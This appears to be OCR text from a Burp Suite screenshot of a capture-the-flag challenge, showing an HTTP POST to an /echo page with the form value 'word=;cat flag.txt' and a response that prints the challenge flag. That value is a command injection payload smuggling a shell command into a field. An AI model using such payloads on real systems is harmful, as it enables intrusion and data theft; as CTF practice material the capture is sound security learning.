 Request
Pretty Raw Hex \n
1 POST /echo HTTP/1.1
2 Host: 20.25.141.74:9005
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://20.25.141.74:9005
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://20.25.141.74:9005/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 word=;cat flag.txt
Response
Pretty Raw Hex Render \n
12 <title>
ECHO000000000
</title>
13 <link rel="icon" type="image/x-icon" href="
https://cdn.discordapp.com/attachments/940990932814282806/1092
479047805710336/bksec_logo_new.png">
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width,
initial-scale=1">
16 <link rel="stylesheet" href="../static/style/bootstrap.min.css
">
17 <link rel="stylesheet" href="../static/style/main.css">
18 <script src="../static/js/main.js">
</script>
19 </head>
20 <div class="login-page bg-light">
21 <div class="container">
22 <div class="row">
23 <div class="col-lg-5 m-auto">
24 <div class="bg-white shadow rounded">
25 <div class="row">
26 <div class="col-md-12 pe-0">
27 <div class="form-middle h-100 py-5 px-5">
28
29 <div class="col-20">
30 <h3 class="py-3">
You said
</h3>
31
32 BKSEC{c0mmAnd_InjEcti0n_is_3z_r1ght?}
33 </div>
34
35 </div>
36 </div>